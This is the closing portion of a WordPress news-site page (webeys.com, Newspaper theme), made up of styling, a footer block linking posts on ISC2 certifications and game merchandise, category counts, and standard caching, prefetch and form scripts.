				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: left;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -15px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "2142";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "714";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					color: #ffffff;
				}body .tdi_114:hover .tdi_115 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_114:hover .tdi_115 .tdm-title{
					cursor: default;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_116 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_116 .td-cat-name{
					color: #ffffff;
				}.tdi_116 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://webeys.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">608</span></a></li><li><a href="https://webeys.com/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">383</span></a></li><li><a href="https://webeys.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">249</span></a></li><li><a href="https://webeys.com/category/lifestyle/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">219</span></a></li><li><a href="https://webeys.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">150</span></a></li><li><a href="https://webeys.com/category/lifestyle/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">97</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "http://webeys.com/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 697edd19c8436
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://webeys.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1756237642" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://webeys.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1756237642" id="pwaforwp-video-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1756237642" id="pwaforwp-download-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/pwa-register-sw.js?ver=1.7.49" id="pwa-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js" defer></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7bada9c4ac87e88c0934d637f89208b9 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
